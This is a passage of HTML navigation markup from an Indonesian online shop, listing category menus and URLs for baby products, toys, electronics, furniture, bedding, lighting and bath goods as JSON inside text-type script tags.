Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.maisonni.com/index.htmljual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.maisonni.com/index.htmlbeli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlShop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.maisonni.com/index.htmlbeli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.maisonni.com/index.htmlbeli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.maisonni.com/index.htmlbaby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.maisonni.com/index.htmljual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.maisonni.com/index.htmlbeli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.maisonni.com/index.htmlshop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.maisonni.com/index.htmlshop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.maisonni.com/index.htmlshop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.maisonni.com/index.htmljual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.maisonni.com/index.htmljual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.maisonni.com/index.htmljual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.maisonni.com/index.htmlsound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.maisonni.com/index.htmlbeli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin 